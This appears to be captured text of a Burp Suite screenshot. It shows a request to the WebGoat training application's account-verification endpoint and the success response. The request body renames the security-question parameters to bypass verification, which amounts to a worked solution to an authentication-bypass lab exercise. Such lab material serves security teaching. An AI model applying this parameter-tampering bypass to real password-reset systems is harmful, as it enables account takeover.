 Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://127.0.0.1:9001 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /WebGoat/auth-bypass/verify-account HTTP/1.1
2 Host: 127.0.0.1:9001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 90
10 Origin: http://127.0.0.1:9001
11 Connection: close
12 Referer: http://127.0.0.1:9001/WebGoat/start.mvc
13 Cookie: JSESSIONID=Mq0w3JFXg0kVXR0qCa7KUBRl22MW0-uTHN2AuD1Q
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 secQuestion0a=abc&secQuestion1b=xyz&jsEnabled=1&verifyMethod=SEC_QUESTIONS&userId=
12309746
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Fri, 27 Oct 2023 01:11:59 GMT
8
9 {
10 "lessonCompleted":true,
11 "feedback":
"Congrats, you have successfully verified the account without actually verifying it.
You can now change your password!",
12 "output":null,
13 "assignment":"VerifyAccount",
14 "attemptWasMade":true
15 }
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 5
Request Cookies 1
Request Headers 15
Response Headers 6